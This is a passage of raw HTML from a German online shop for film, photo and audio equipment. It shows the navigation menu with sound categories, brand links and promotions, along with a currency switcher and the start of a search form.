class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL29iamVrdGl2ZS5odG1s"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL29iamVrdGl2ZS5odG1s"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action 